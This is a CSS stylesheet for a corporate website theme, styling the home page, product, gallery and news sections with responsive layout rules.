@media screen and (max-width: 999px) { .index-catebox .item-box .item1 .item-title { font-size: 30px; font-size: 3rem; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 .item-title { font-size: 24px; font-size: 2.4rem; } }



.index-catebox .item-box .item1 .item-subt { font-size: 60px; font-size: 6rem; font-family: "TimesLTStd-Semibold"; text-transform: uppercase; }



@media screen and (max-width: 1219px) { .index-catebox .item-box .item1 .item-subt { font-size: 50px; font-size: 5rem; } }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 .item-subt { font-size: 40px; font-size: 4rem; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 .item-subt { font-size: 30px; font-size: 3rem; } }



.index-catebox .item-box .item1 .item-desc { margin-top: 22px; text-transform: uppercase; line-height: 28px; }



.index-catebox .item-box .item1 .item-desc, .index-catebox .item-box .item1 .item-desc a { color: #999; }



@media screen and (max-width: 999px) { .index-catebox .item-box .item1 .item-desc { margin-top: 15px; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item1 .item-desc { margin-top: 10px; line-height: 24px; } }



.index-catebox .item-box .item2 { float: left; margin-top: 73px; margin-left: 102px; width: 320px; }



.index-catebox .item-box .item2 .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 275px; overflow: hidden; }



.index-catebox .item-box .item2 .item-desc, .index-catebox .item-box .item2 .item-desc a { color: #333; }



@media screen and (max-width: 1219px) { .index-catebox .item-box .item2 { width: 300px; margin-left: 40px; } }



@media screen and (max-width: 999px) { .index-catebox .item-box .item2 { width: 100%; margin: 30px 0 0; }

  .index-catebox .item-box .item2 .item-desc { height: auto; max-height: 224px; } }



@media screen and (max-width: 767px) { .index-catebox .item-box .item2 { margin-top: 15px; }

  .index-catebox .item-box .item2 .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; max-height: 192px; } }



.index-catebox .box-list { padding: 96px 0 0; }



@media screen and (max-width: 1219px) { .index-catebox .box-list { padding: 70px 0 0; } }



@media screen and (max-width: 999px) { .index-catebox .box-list { padding: 50px 0 0; } }



@media screen and (max-width: 767px) { .index-catebox .box-list { padding: 30px 0 0; } }



.index-catebox .box-list .list-item { float: left; margin-left: 2.5%; margin-bottom: 30px; position: relative; overflow: hidden; }



.index-catebox .box-list .list-item:hover .item-backdrop { top: 0; }



@media screen and (max-width: 999px) { .index-catebox .box-list .list-item { margin: 0 0.625% 30px; } }



@media screen and (max-width: 600px) { .index-catebox .box-list .list-item { width: 98% !important; margin: 0 auto 20px; float: none; } }



.index-catebox .box-list .item1, .index-catebox .box-list .item4, .index-catebox .box-list .item5 { width: 64.16667%; }



.index-catebox .box-list .item1 .item-pic img, .index-catebox .box-list .item4 .item-pic img, .index-catebox .box-list .item5 .item-pic img { max-width: 770px; }



.index-catebox .box-list .item2, .index-catebox .box-list .item3, .index-catebox .box-list .item6 { width: 33.33333%; max-width: 400px; }



.index-catebox .box-list .item2 .item-pic img, .index-catebox .box-list .item3 .item-pic img, .index-catebox .box-list .item6 .item-pic img { max-width: 400px; }



.index-catebox .box-list .item-pic { width: 100%; }



.index-catebox .box-list .item-pic img { display: block; margin: 0 auto; width: 100%; }



.index-catebox .box-list .item-backdrop { -o-transition: all 1s; -moz-transition: all 1s; transition: all 1s; -webkit-transition: all 1s; position: absolute; top: 999px; bottom: 0; left: 0; width: 100%; background-color: #333; background-color: rgba(51, 51, 51, 0.55); }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-backdrop { position: relative; top: auto; bottom: auto; left: auto; } }



.index-catebox .box-list .item-body { position: absolute; left: 0; width: 100%; top: 50%; margin-top: -90px; }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-body { position: relative; left: auto; top: auto; margin-top: auto; padding: 15px; } }



.index-catebox .box-list .item-title { width: 96%;/* max-width: 440px;*/ margin: 0 auto; font-size: 34px; font-size: 3.4rem; text-align: center; position: relative; padding-bottom: 25px; }



.index-catebox .box-list .item-title:after { position: absolute; content: ''; width: 100px; height: 2px; background-color: #fff; left: 50%; margin-left: -50px; bottom: 0; }



.index-catebox .box-list .item-title, .index-catebox .box-list .item-title a { color: #fff; }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-title { font-size: 26px; font-size: 2.6rem; padding-bottom: 15px; width: 100%; max-width: 100%; } }



@media screen and (max-width: 767px) { .index-catebox .box-list .item-title { font-size: 22px; font-size: 2.2rem; padding-bottom: 10px; } }



.index-catebox .box-list .item-desc { width: 96%; max-width: 440px; margin: 15px auto 0; text-align: center; font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 84px; }



.index-catebox .box-list .item-desc, .index-catebox .box-list .item-desc a { color: #fff; }



.index-catebox .box-list .item-desc a p { color: #fff; }



.index-catebox .box-list .item-desc a p:hover { color: #3F9778; }



@media screen and (max-width: 999px) { .index-catebox .box-list .item-desc { width: 100%; max-width: 100%; } }



@media screen and (max-width: 767px) { .index-catebox .box-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 72px; margin-top: 10px; } }



/* category end */

/* index-about start */

.index-about { background: url(../images/bg1.jpg) no-repeat center; padding: 146px 0 170px; }

.index-about .item-body a:hover { color: #333 !important; }

@media screen and (max-width: 999px) { .index-about { padding: 70px 0; } }



@media screen and (max-width: 767px) { .index-about { padding: 50px 0; background-image: none; background-color: #eee; } }



.index-about .wp { max-width: 1052px; margin: 0 auto; }



.index-about .box-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; text-align: center; margin-top: 42px; }



.index-about .box-desc a { display: block; }



/*.index-about .box-desc a:hover { color: #3F9778; }*/



html body div.index-projectbox:hover { color: initial!important; }



@media screen and (max-width: 999px) { .index-about .box-desc { margin-top: 25px; } }



@media screen and (max-width: 767px) { .index-about .box-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 15px; } }



.index-about .box-list { padding: 0 25px; }



@media screen and (max-width: 1219px) { .index-about .box-list { padding: 0; } }



.index-about .box-list .list-item { float: left; width: 290px; margin: 62px 22px 0; }



@media screen and (max-width: 1219px) { .index-about .box-list .list-item { width: 29.59184%; margin: 62px 1.83673% 0; } }



@media screen and (max-width: 999px) { .index-about .box-list .list-item { margin-top: 40px; } }



@media screen and (max-width: 767px) { .index-about .box-list .list-item { width: 98%; margin: 30px 1% 0; } }



.index-about .box-list .item-icon { display: block; margin: 0 auto; width: 52px; height: 52px; line-height: 52px; text-align: center; background-color: #666; }



.index-about .box-list .item-icon img { vertical-align: middle; }



.index-about .box-list .item-icon:hover { background-color: #3F9778; }



.index-about .box-list .item-body { background-color: #fff; text-align: left; padding: 66px 28px 0px 28px; }



@media screen and (max-width: 999px) { .index-about .box-list .item-body { padding: 20px; } }



@media screen and (max-width: 767px) { .index-about .box-list .item-body { padding: 15px; } }



.index-about .box-list .item-title { text-align: center; font-size: 26px; font-size: 2.6rem; position: relative; padding-bottom: 15px; }



.index-about .box-list .item-title:after { position: absolute; content: ''; width: 51px; height: 2px; background-color: #666; bottom: 0; left: 50%; margin-left: -26px; }



@media screen and (max-width: 767px) { .index-about .box-list .item-title { font-size: 22px; font-size: 2.2rem; padding-bottom: 10px; } }



.index-about .box-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 26px; height: 315px; margin-top: 46px; }



@media screen and (max-width: 999px) { .index-about .box-list .item-desc { margin-top: 20px; } }



@media screen and (max-width: 767px) { .index-about .box-list .item-desc { height: auto; margin-top: 15px; font-size: 14px; font-size: 1.4rem; line-height: 24px; /*max-height: 120px;*/ } }



/* index-about end */

/* project start */

.index-projectbox { padding: 19px 0 0; }



.index-projectbox .box-list .item100 { width: 100%; margin-left: 0; margin-top: -10px; }



@media screen and (max-width: 1219px) { .index-projectbox .box-list .item100 { margin-top: 0; } }



/* project end */

/* news&events start */

.ne-box { padding: 87px 0 150px; }



@media screen and (max-width: 1219px) { .ne-box { padding: 50px 0 70px; } }



@media screen and (max-width: 999px) { .ne-box { padding: 30px 0 50px; } }



@media screen and (max-width: 767px) { .ne-box { padding: 20px 0 30px; } }



.ne-box .index-title a { background-color: #fff; }



@media screen and (max-width: 999px) { .ne-box .item-news { padding: 0 1%; } }



.ne-box .item-news .item-pic { width: 582px; margin-right: 4%; margin-top: 49px; }



.ne-box .item-news .item-pic img { width: 100%; max-width: 582px; display: block; margin: 0 auto; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-pic { width: 400px; margin-right: 2.5%; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-pic { margin-top: 30px; width: 330px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-pic { float: none; width: 100%; margin: 30px auto 0; } }



.ne-box .item-news .item-body { overflow: hidden; }



.ne-box .item-news .item-date { margin-top: 62px; font-size: 12px; font-size: 1.2rem; line-height: 30px; padding-bottom: 10px; color: #4D4D4D; position: relative; }



.ne-box .item-news .item-date:after { position: absolute; content: ''; width: 17px; height: 2px; background-color: #4D4D4D; left: 0; bottom: 0; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-date { margin-top: 50px; padding-bottom: 0; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-date { margin-top: 25px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-date { margin-top: 20px; } }



.ne-box .item-news .item-title { margin-top: 33px; font-size: 26px; font-size: 2.6rem; line-height: 28px; height: 56px; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-title { margin-top: 15px; font-size: 22px; font-size: 2.2rem; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-title { font-size: 18px; font-size: 1.8rem; line-height: 24px; height: 48px; margin-top: 10px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-title { height: auto; max-height: 48px; } }



.ne-box .item-news .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 56px; margin-top: 27px; }



.ne-box .item-news .item-desc, .ne-box .item-news .item-desc a { color: #333; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-desc { margin-top: 10px; } }



@media screen and (max-width: 767px) { .ne-box .item-news .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 48px; } }



@media screen and (max-width: 600px) { .ne-box .item-news .item-desc { height: auto; max-height: 48px; } }



.ne-box .item-news .item-btn { margin-top: 55px; display: block; font-size: 16px; font-size: 1.6rem; color: #F8691B; text-transform: uppercase; }



.ne-box .item-news .item-btn:hover { color: #3F9778; }



.ne-box .item-news .item-btn .iconfont { margin-right: 5px; }



@media screen and (max-width: 999px) { .ne-box .item-news .item-btn { margin-top: 15px; } }



.ne-box .box-list .list-item { float: left; width: 31.66667%; margin-left: 2.5%; margin-top: 50px; position: relative; }



.ne-box .box-list .list-item:hover .item-body { background-color: #F6F6F8; }



.ne-box .box-list .list-item:hover .item-body .item-date { color: #fff; }



.ne-box .box-list .list-item:hover .item-body .item-date:after { background-color: #fff; }



.ne-box .box-list .list-item:hover .item-body .item-title, .ne-box .box-list .list-item:hover .item-body .item-title a { color: #fff; }



.ne-box .box-list .list-item:hover .item-body .item-title a:hover { color: #3F9778; }



@media screen and (max-width: 999px) { .ne-box .box-list .list-item { width: 31.33%; margin: 30px 1% 0; } }



@media screen and (max-width: 600px) { .ne-box .box-list .list-item { width: 98%; } }



.ne-box .box-list .item-pic { position: absolute; top: 0; width: 100%; left: 0; width: 100%; z-index: 0; }



.ne-box .box-list .item-pic img { width: 100%; max-width: 582px; display: block; margin: 0 auto; }



@media screen and (max-width: 999px) { .ne-box .box-list .item-pic { position: relative; left: auto; top: 0; } }



.ne-box .box-list .item-body { background: url(../images/newsbg.png) repeat; padding: 40px 11.57895% 45px; position: relative; z-index: 1; }



@media screen and (max-width: 1219px) { .ne-box .box-list .item-body { padding: 24px 5.26316%; } }



@media screen and (max-width: 767px) { .ne-box .box-list .item-body { padding: 15px 10px; } }



.ne-box .box-list .item-date { font-size: 12px; font-size: 1.2rem; line-height: 30px; padding-bottom: 12px; color: #fff; position: relative; }



.ne-box .box-list .item-date:after { position: absolute; content: ''; width: 17px; height: 2px; background-color: #fff; left: 0; bottom: 0; }



@media screen and (max-width: 999px) { .ne-box .box-list .item-date { padding-bottom: 0; } }



.ne-box .box-list .item-title { margin-top: 23px; font-size: 16px; font-size: 1.6rem; line-height: 28px; height: 56px; }



.ne-box .box-list .item-title a { display: block; color: #fff; }



@media screen and (max-width: 999px) { .ne-box .box-list .item-title { margin-top: 15px; } }



@media screen and (max-width: 767px) { .ne-box .box-list .item-title { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 48px; margin-top: 10px; } }



@media screen and (max-width: 600px) { .ne-box .box-list .item-title { height: auto; max-height: 48px; } }



/* news&events end */

/*-------------index end-------------------------------------------------------------------*/

.page_wrap { padding: 17px 0 100px; }



@media screen and (max-width: 1219px) { .page_wrap { padding: 17px 0 70px; } }



@media screen and (max-width: 999px) { .page_wrap { padding: 17px 0 50px; } }



@media screen and (max-width: 767px) { .page_wrap { padding: 17px 0 30px; } }



/*-------------1-1-products start----------------------------------------------------------*/

.pro-cate > li { float: left; margin-right: 1px; margin-bottom: 5px; }



.pro-cate > li > a {font-size: 16px;font-size: 1.6rem;line-height: 30px;padding: 0 16px;border-radius: 5px;display: block;border: solid 1px #3f9778;color: #3f9778;margin: 0 5px;}



@media screen and (max-width: 767px) { .pro-cate > li > a { font-size: 14px; font-size: 1.4rem; padding: 0 12px; } }



.pro-cate > li.active > a, .pro-cate > li:hover > a { background-color: #3f9778;color:#fff; }



.pro1-list { padding-top: 6px; padding-bottom: 82px; }



@media screen and (max-width: 1219px) { .pro1-list { padding-bottom: 70px; } }



@media screen and (max-width: 999px) { .pro1-list { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .pro1-list { padding-bottom: 30px; padding-top: 0; } }



.pro1-list .list-item { border-bottom: solid 1px #CCCCCC; padding-bottom: 42px; margin-top: 38px; }



@media screen and (max-width: 767px) { .pro1-list .list-item { padding-bottom: 30px; margin-top: 30px; } }



.pro1-list .item-pic { float: left; width: 556px; margin-right: 2.66667%; position: relative; }



.pro1-list .item-pic img { display: block; width: 100%; max-width: 556px; margin: 0 auto; }



.pro1-list .item-pic:hover .item-backdrop { top: 0; }



@media screen and (max-width: 1219px) { .pro1-list .item-pic { width: 520px; } }



@media screen and (max-width: 999px) { .pro1-list .item-pic { width: 400px; } }



@media screen and (max-width: 767px) { .pro1-list .item-pic { width: 300px; } }



@media screen and (max-width: 550px) { .pro1-list .item-pic { width: 100%; float: none; margin: 0 auto 15px; } }



/*.pro1-list .item-backdrop { position: absolute; top: 999px; left: 0; width: 100%; bottom: 0; background: #000 url(../images/web15.png) no-repeat center; background: rgba(0, 0, 0, 0.6) url(../images/web15.png) no-repeat center; }*/

.pro1-list .item-backdrop { display:none;}

@media screen and (max-width: 999px) { .pro1-list .item-backdrop { display: none; } }



.pro1-list .item-body { overflow: hidden; }



.pro1-list .item-title { font-size: 26px; font-size: 2.6rem; font-weight: bold; margin-top: 19px; }



@media screen and (max-width: 999px) { .pro1-list .item-title { margin-top: 0; } }



@media screen and (max-width: 767px) { .pro1-list .item-title { font-size: 20px; font-size: 2rem; } }



.pro1-list .item-desc { margin-top: 26px; font-size: 16px; font-size: 1.6rem; line-height: 28px; /*height: 112px;*/ }



.pro1-list .item-desc, .pro1-list .item-desc a { color: #333; }



@media screen and (max-width: 767px) { .pro1-list .item-desc { margin-top: 10px; font-size: 14px; font-size: 1.4rem; line-height: 24px; /*height: 96px;*/ } }



.pro1-list .item-btnbox { margin-top: 73px; }



.pro1-list .item-btnbox input { margin-right: 38px; }



@media screen and (max-width: 999px) { .pro1-list .item-btnbox { margin-top: 15px; }

  .pro1-list .item-btnbox input { margin-right: 10px; } }



.pro1-list .item-btn { display: inline-block; width: 154px; height: 50px; line-height: 50px; border-radius: 8px; text-align: center; border: solid 1px #3F9778; /*color: #3F9778;*/  background: #3F9778; color: #fff;  font-size: 16px; font-size: 1.6rem; }



.pro1-list .item-btn:hover { /*background: #3F9778; color: #fff;*/ background:none;color: #333;}



@media screen and (max-width: 767px) { .pro1-list .item-btn { width: 120px; height: 34px; line-height: 34px; font-size: 14px; font-size: 1.4rem; } }



/*-------------1-1-products end------------------------------------------------------------*/

/*-------------1-2-products start----------------------------------------------------------*/

.m-prob1 .prob-pic { width: 556px; float: left; }



.m-prob1 .prob-pic-big { position: relative; border: solid 0 #CCCCCC; }



.m-prob1 .prob-pic-big-img { display: block; line-height: 0; font-size: 0; }



.m-prob1 .prob-pic-big-img .zoomPad { float: none; z-index: 8; }



.m-prob1 .zoomWrapperImage img { max-width: 1200px; }



.m-prob1 .prob-pic-small { position: relative; margin-top: 12px; padding: 0 40px;  }



.m-prob1 .prob-pic-btn { position: absolute; top: 50%; margin-top: -12px; display: block; cursor: pointer; }



.m-prob1 .prob-pic-btn .iconfont { color: #3F9778; font-size: 24px; font-size: 2.4rem; }



.m-prob1 .prob-pic-btn .iconfont:hover { color: #666; }



.m-prob1 .prob-pic-btn.prev { left: 0; }



.m-prob1 .prob-pic-btn.next { right: 0; }



.m-prob1 .prob-pic-btn.prob-pic-btn1 { position: absolute; top: -200%; z-index: 99999; background-color: #fff; background-color: rgba(255, 255, 255, 0.5); height: 44px; line-height: 44px; width: 30px; text-align: center; }



@media screen and (max-width: 767px) { .m-prob1 .prob-pic-btn.prob-pic-btn1 { display: none; } }



.m-prob1 .prob-pic-list { overflow: hidden; }



.m-prob1 .prob-pic-list ul { width: 10000%; overflow: hidden; }



.m-prob1 .prob-pic-list li { position: relative; float: left; margin-right: 0.027311%; width: .315126%; }



.m-prob1 .prob-pic-item .item-pics { border: transparent 1px solid; overflow: inherit; }



.m-prob1 .prob-pic-item .item-pics.zoomThumbActive { border: solid 1px #3F9778; }



.m-prob1 .prob-pic-item .item-pics img { display: block; }



@media screen and (max-width: 1219px) { .zoomPad { cursor: default !important; }

  .zoomPup { display: none !important; }

  .zoomWindow { display: none !important; }

  .zoomPreload { display: none !important; }

  .m-prob1 .prob-pic { float: none; margin: 0 auto; } }



@media screen and (max-width: 767px) { .m-prob1 .prob-pic { width: 100%; }

  .m-prob1 .prob-pic-big { display: none; }

  .m-prob1 .prob-pic-small { margin-top: 0; }

  .m-prob1 .prob-pic-list ul li { margin-right: .02%; width: .32%; }

  .m-prob1 .prob-pic-item .item-pics:before { display: none !important; }

  .m-prob1 .prob-pic-item .item-pics.zoomThumbActive { border: 0; } }



@media screen and (max-width: 640px) { .m-prob1 .prob-pic-list ul li { margin-right: .02%; width: .49%; } }



@media screen and (max-width: 480px) { .m-prob1 .prob-pic-list ul li { margin-right: 0%; width: 1%; } }



/* pro-info */

.pro-info { width: 607px; }



.pro-info .item-title { font-weight: bold; font-size: 26px; font-size: 2.6rem; color: #333; border-bottom: solid 1px #CCCCCC; line-height: 30px; font-style: normal; padding-bottom: 15px; margin-bottom: 19px; margin-top: 19px; }



.pro-info .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 28px; color: #333; min-height: 193px; margin: 28px 0 15px; }



.pro-info .item-btn { /*float: left;*/ display: inline-block; width: 99%; height: 60px; line-height: 60px; border-radius: 8px; font-size: 20px; font-size: 2rem; text-align: center; border: solid 1px #3F9778; /*color: #3F9778;*/ background-color: #3F9778; color: #fff; }



.pro-info .item-btn:hover { /*background-color: #3F9778; color: #fff;*/ background: none;  border: solid 1px #3F9778; color: #3F9778;}

.pro-info .item-btn.no:hover { background-color: #fff; color: #3F9778; }

.pro-info .item-btn:first-child {/* margin-right: 69px; */}



@media screen and (max-width: 1219px) { .pro-info { width: 100%; margin: 50px auto 0; }

  .pro-info .item-title { margin-top: 0; padding-top: 0; }

  .pro-info .item-desc { height: auto; min-height: auto; } }



@media screen and (max-width: 767px) { .pro-info { margin: 30px auto 0; }

  .pro-info .item-title { font-size: 20px; font-size: 2rem; line-height: 30px; padding-bottom: 10px; }

  .pro-info .item-desc { line-height: 24px; font-size: 14px; font-size: 1.4rem; margin: 15px 0; }

  .pro-info .item-btns { text-align: center; }

  .pro-info .item-btn { height: 42px; line-height: 42px; font-size: 18px; font-size: 1.8rem; }

  .pro-info .item-btn:first-child {/* margin-right: 15px; */} }



@media screen and (max-width: 550px) { .pro-info .item-btn { width: 96%; margin: 0 auto; /*float: left;*/ }

  .pro-info .item-btn:first-child { margin-right: 0; } }



.pro2-detail { margin-top: 60px; }



@media screen and (max-width: 767px) { .pro2-detail { margin-top: 30px; } }



.pro2-detail .item-desc { padding: 35px 0; font-size: 16px; font-size: 1.6rem; line-height: 30px; }



.pro2-detail .item-desc, .pro2-detail .item-desc a, .pro2-detail .item-desc p, .pro2-detail .item-desc li, .pro2-detail .item-desc span, .pro2-detail .item-desc strong, .pro2-detail .item-desc b, .pro2-detail .item-desc i, .pro2-detail .item-desc em { color: #333; }



.pro2-detail .item-desc img, .pro2-detail .item-desc iframe { max-width: 100%; }



@media screen and (max-width: 767px) { .pro2-detail .item-desc { padding: 15px 0; font-size: 14px; font-size: 1.4rem; line-height: 24px; } }



.pro2-title { font-weight: bold; font-size: 24px; font-size: 2.4rem; text-transform: uppercase; border-bottom: solid 1px #ccc; line-height: 30px; padding: 0 0 11px; }



.pro2-title, .pro2-title a { color: #3F9778; }



.pro2-title a:hover { color: #333; }



@media screen and (max-width: 767px) { .pro2-title { font-size: 20px; font-size: 2rem; padding-bottom: 5px; } }



.related-box .box-list .list-item { float: left; width: 31.66667%; margin-left: 2.5%; margin-top: 32px; }



@media screen and (max-width: 999px) { .related-box .box-list .list-item { width: 31.33%; margin: 30px 1% 0; } }



@media screen and (max-width: 640px) { .related-box .box-list .list-item { width: 48%; } }



@media screen and (max-width: 400px) { .related-box .box-list .list-item { width: 98%; margin: 20px 1% 0; } }



.related-box .box-list .item-pic { width: 100%; }



.related-box .box-list .item-pic img { display: block; max-width: 556px; width: 100%; margin: 0 auto; }



.related-box .box-list .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; margin-top: 18px; text-align: center; }



@media screen and (max-width: 767px) { .related-box .box-list .item-title { font-size: 16px; font-size: 1.6rem; margin-top: 0; } }



/*-------------1-2-products end------------------------------------------------------------*/

/*-------------2-1-Gallery start-----------------------------------------------------------*/

.project1-list { padding-bottom: 70px; }



@media screen and (max-width: 999px) { .project1-list { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .project1-list { padding-bottom: 30px; } }



.project1-list .list-item { float: left; width: 47.33333%; margin-left: 5.33333%; margin-top: 40px; background-color: #F5F5F5; }



@media screen and (max-width: 999px) { .project1-list .list-item { width: 48%; margin: 30px 1% 0; } }



@media screen and (max-width: 500px) { .project1-list .list-item { width: 98%; } }



.project1-list .item-body { padding: 8px 16px 16px; }



@media screen and (max-width: 767px) { .project1-list .item-body { padding: 8px; } }



.project1-list .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; /*text-transform: uppercase;*/ height:30px; overflow:hidden; }



@media screen and (max-width: 767px) { .project1-list .item-title { font-size: 16px; font-size: 1.6rem; } }



.project1-list .item-desc { line-height: 24px; height: 48px; margin-top: 6px; }



@media screen and (max-width: 767px) { .project1-list .item-desc { margin-top: 0; } }



/*-------------2-1-Gallery end-------------------------------------------------------------*/

/*-------------2-2-Gallery start-----------------------------------------------------------*/

.project2-main > .item-title { text-align: center; font-size: 20px; font-size: 2rem; line-height: 30px; }



@media screen and (max-width: 767px) { .project2-main > .item-title { font-size: 18px; font-size: 1.8rem; } }



.project2-main .item-date { text-align: center; margin-top: 26px; margin-bottom: 12px; }



.project2-main .item-date > span { color: #666; margin-right: 30px; line-height: 26px; display: inline-block; }



@media screen and (max-width: 767px) { .project2-main .item-date { margin-top: 15px; margin-bottom: 10px; } }



.project2-main .pro-share { display: inline-block; }



.project2-main .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; padding: 17px 0 69px; }



.project2-main .item-desc, .project2-main .item-desc p, .project2-main .item-desc a, .project2-main .item-desc li, .project2-main .item-desc span, .project2-main .item-desc strong { color: #666; }



.project2-main .item-desc img, .project2-main .item-desc iframe { max-width: 100%; }



@media screen and (max-width: 999px) { .project2-main .item-desc { padding-bottom: 50px; } }



@media screen and (max-width: 767px) { .project2-main .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; padding: 15px 0 25px; } }



/*-------------2-2-Gallery end-------------------------------------------------------------*/

/*-------------3-1-news start--------------------------------------------------------------*/

.news1-list { padding-bottom: 63px; }



@media screen and (max-width: 999px) { .news1-list { padding-bottom: 30px; } }



@media screen and (max-width: 767px) { .news1-list { padding-bottom: 20px; } }



.news1-list .list-item { background: url(../images/web16.jpg) no-repeat bottom center; background-size: 100%; margin-bottom: 17px; padding: 0 1% 87px; }



@media screen and (max-width: 1219px) { .news1-list .list-item { padding-left: 0; padding-right: 0; } }



@media screen and (max-width: 999px) { .news1-list .list-item { padding-bottom: 50px; } }



@media screen and (max-width: 640px) { .news1-list .list-item { padding-bottom: 30px; } }



.news1-list .item-pic { width: 495px; }



.news1-list .item-pic.pull-left { margin-right: 2.91667%; }



.news1-list .item-pic.pull-right { margin-left: 2.91667%; }



@media screen and (max-width: 999px) { .news1-list .item-pic { width: 400px; } }



@media screen and (max-width: 767px) { .news1-list .item-pic { width: 320px; } }



@media screen and (max-width: 600px) { .news1-list .item-pic { width: 100%; float: none; margin: 0 auto 20px !important; } }



.news1-list .item-body { overflow: hidden; }



.news1-list .item-body.item1 { margin-right: 2.75%; }



.news1-list .item-body.item2 { margin-left: 1%; }



@media screen and (max-width: 1219px) { .news1-list .item-body { margin: 0 !important; } }



.news1-list .item-title { margin-top: 44px; font-size: 20px; font-size: 2rem; line-height: 28px; padding-bottom: 10px; border-bottom: solid 1px #CECECE; }



@media screen and (max-width: 999px) { .news1-list .item-title { margin-top: 0; } }



@media screen and (max-width: 767px) { .news1-list .item-title { font-size: 18px; font-size: 1.8rem; padding-bottom: 5px; } }



.news1-list .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; height: 120px; margin-top: 15px; }



@media screen and (max-width: 767px) { .news1-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 96px; } }



.news1-list .item-btn { margin-top: 27px; margin-left: 35px; display: block; width: 160px; height: 34px; line-height: 32px; border: 1px solid #3F9778; border-radius: 17px; color: #3F9778; text-align: center; font-size: 16px; font-size: 1.6rem; }



.news1-list .item-btn .iconfont { margin-left: 13px; font-size: 14px; font-size: 1.4rem; }



.news1-list .item-btn:hover { background-color: #3F9778; color: #fff; }



.news1-list .item-btn:hover .iconfont { color: #fff; }



@media screen and (max-width: 999px) { .news1-list .item-btn { margin-left: 0; } }



@media screen and (max-width: 767px) { .news1-list .item-btn { width: 130px; margin-top: 15px; font-size: 14px; font-size: 1.4rem; }

  .news1-list .item-btn .iconfont { margin-left: 5px; } }



/*-------------3-1-news end----------------------------------------------------------------*/

/*-------------3-2-news start--------------------------------------------------------------*/

.news2-detail { width: 800px; }



.news2-detail .news2-detail-box .item-title { font-size: 20px; font-size: 2rem; line-height: 30px; }



.news2-detail .item-date {     float: left;color: #666666; line-height: 28px; margin-top: 12px; }



.news2-detail .item-spec { font-size: 16px; font-size: 1.6rem; line-height: 30px; color: #666666; border-top: solid 1px #000; border-top: solid 1px rgba(0, 0, 0, 0.1); margin-top: 19px; padding: 14px 0 50px; }



.news2-detail .item-spec p, .news2-detail .item-spec a, .news2-detail .item-spec span, .news2-detail .item-spec b, .news2-detail .item-spec li, .news2-detail .item-spec strong { color: #666666; }



.news2-detail .item-spec img, .news2-detail .item-spec iframe { max-width: 100%; }



.news2-detail .pro-share { margin-top: 12px; float: left;margin-left: 30px; }



@media screen and (max-width: 1219px) { .news2-detail { width: 590px; } }



@media screen and (max-width: 999px) { .news2-detail { width: 100%; } }



@media screen and (max-width: 767px) { .news2-detail .news2-detail-box .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; }

  .news2-detail .item-date { margin-top: 5px; line-height: 24px; }

  .news2-detail .item-spec { padding: 15px 0 30px; font-size: 14px; font-size: 1.4rem; line-height: 24px; } }



.news2-right { width: 366px; padding: 0 15px; border-left: #E5E5E5 1px solid; }



.back-btn { font-weight: bold; display: block; width: 237px; height: 60px; line-height: 60px; border-radius: 5px; background-color: #3F9778; font-size: 18px; font-size: 1.8rem; color: #FFFFFF; text-align: center; margin-bottom: 57px; text-transform: uppercase; }



.back-btn:hover { background-color: #333; }



.news2-right .pro-share .share-title { color: #3F9778; }



.news2-ltitle { font-size: 26px; font-size: 2.6rem; color: #201D1D; margin-top: 51px; margin-bottom: 52px; text-transform: uppercase; padding-left: 6px; }



.news2-ltitle a:hover { color: #3F9778; }



.news2-list .item-pic { width: 100%; max-width: 450px; margin: 0 auto; }



.news2-list .item-pic a { display: block; }



.news2-list .item-pic img { width: 100%; max-width: 583px; display: block; margin: 0 auto; }



.news2-list .item-desc { line-height: 30px; max-height: 90px; margin: 10px 0 0; font-size: 16px; font-size: 1.6rem; margin-bottom: 22px; }



@media screen and (max-width: 999px) { .news2-right { width: 100%; margin-top: 30px; padding-left: 0; border: 0; padding-right: 0; }

  .back-btn { margin: 0 auto 30px; line-height: 40px; height: 40px; }

  .news2-right .pro-share { text-align: center; }

  .news2-ltitle { text-align: center; margin: 30px 0 20px; font-size: 24px; font-size: 2.4rem; }

  .news2-list { margin: 0 auto; }

  .news2-list li { float: left; width: 48%; margin: 0 1%; } }



@media screen and (max-width: 767px) { .back-btn { font-size: 16px; font-size: 1.6rem; }

  .news2-ltitle { font-size: 20px; font-size: 2.2rem; }

  .news2-list .item-desc { line-height: 24px; max-height: 72px; font-size: 14px; font-size: 1.4rem; } }



@media screen and (max-width: 500px) { .news2-list li { width: 98%; margin: 0 1%; } }



/*-------------3-2-news end----------------------------------------------------------------*/

/*-------------4-Partner start-------------------------------------------------------------*/

